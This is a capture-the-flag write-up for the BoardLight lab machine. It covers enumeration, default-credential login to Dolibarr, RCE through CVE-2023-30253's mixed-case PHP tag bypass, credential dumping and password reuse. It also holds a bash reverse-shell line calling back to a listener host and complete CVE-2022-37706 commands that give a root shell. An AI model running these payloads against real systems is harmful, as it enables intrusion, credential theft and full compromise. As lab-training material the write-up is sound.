BoardLight — Exploiting Dolibarr via CVE-2023-30253
BoardLight is an easy difficulty Linux machine that features a `Dolibarr` instance vulnerable to CVE-2023-30253.
Summary
Default credentials were used to access Dolibarr CRM which was vulnerable to CVE-2023-30253 giving us inital access, then exploiting CVE-2022-37706 in enlightenment_sys to gain a root shell.
Enumeration
nmap
Initial port scan revealed two open ports, 80 and 22.
1
2
3
4
5
$ nmap 10.129.4.177 -sV -Pn -T4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-26 17:06 +01
...
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
http - port 80
The main domain did not have much, just a static web page.
We found a domain name down the page and added the fowllowing line to /etc/hosts
1
10.129.4.177 board.htb
After having a domain name, we tried finding any virtual hosts, and we got one crm
1
2
3
4
$ ffuf -u http://board.htb/ -H 'Host: FUZZ.board.htb' \
-w ~/wordlists/dns/bitquark-subdomains-top100000.txt -fs 15949
...
crm [Status: 200, Size: 6360, Words: 397, Lines: 150, Duration: 68ms]
We updated our /etc/hosts to include the recently found virtual host
1
10.129.4.177 crm.board.htb board.htb

We browsed to http://crm.board.htb/ and found that it is running Dolibarr 17.0.0
Dolibarr ERP & CRM is a modular software (we only activate the functions that we want) of business management which adapts to the size of your company (SME, Large companies, Frelancers or associations) source.
We were able to login using the default login credentials : admin:admin
This version of Dolibarr was vulnerable to CVE-2023-30253 which is an authenticated remote code execution via an uppercase manipulation in <?PHP tag.
Read more about the exploit in this blog post.

To exploit it, we went to Websites, clicked the + button, then filled Name of the website and hit create.

Once the website is created, we hit the + button next to Page: to create a new page, selected the first choice, inserted a title, then clicked on Create at the bottom of the page.

After creating the page, we went to Edit HTML Source.
As a proof on concept we added this line: <?pHp phpinfo(); ?>.
<?phptag is forbidden, to bypass it we used uppercase letters,<?pHp.
After hitting Save, we could see that phpinfo() has been executed.
Initial access
To get a reverse shell, all we had to do is setup a listener.
1
nc -lnvp 9000
That edit the page again and add the following line.
1
<?pHp system("bash -c 'bash -i >& /dev/tcp/10.10.14.223/9000 0>&1'"); ?>
After getting a connection back, we were able to extract the database credentials.
1
2
3
4
5
6
7
8
9
10
$ cat /var/www/html/crm.board.htb/htdocs/conf/conf.php
...
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='serverfun2$2023!!';
$dolibarr_main_db_type='mysqli';
...
And as a result extract user credentials from the database, even though it was of no use to us.
1
2
3
4
5
6
7
$ mysql -u 'dolibarrowner' -p'serverfun2$2023!!' -D dolibarr -e 'select login,pass_crypted from llx_user;'
+----------+--------------------------------------------------------------+
| login | pass_crypted |
+----------+--------------------------------------------------------------+
| dolibarr | $2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm |
| admin | $2y$10$gIEKOl7VZnr5KLbBDzGbL.YuJxwz5Sdl5ji3SEuiUSlULgAhhjH96 |
+----------+--------------------------------------------------------------+
We used the databse passowrd (serverfun2$2023!!) to login as larissa.
1
2
$ su larissa
Password: serverfun2$2023!!
Privilege escalation
We found a binary (enlightenment_sys) with SUID bit set, wich means it will be run with the privilege of the owner which is root.
1
2
3
4
larissa@boardlight:~$ 2>/dev/null find / -type f -perm -u=s
...
/usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
...
enlightenment is a window manager for linux.
enlightenment_sysis a component of the Enlightenment window manager for Linux, which is responsible for managing graphical user interfaces. It has a known security vulnerability (CVE-2022-37706) that allows local users to gain elevated privileges due to improper handling of certain pathnames.

To get a root shell we executed the following commands.
1
2
3
4
5
6
7
$ mkdir -p /tmp/net
$ mkdir -p "/dev/../tmp/;/tmp/exploit"
$ echo "/bin/sh" > /tmp/exploit
$ chmod a+x /tmp/exploit
$ /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys /bin/mount \
-o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), \
"/dev/../tmp/;/tmp/exploit" /tmp///net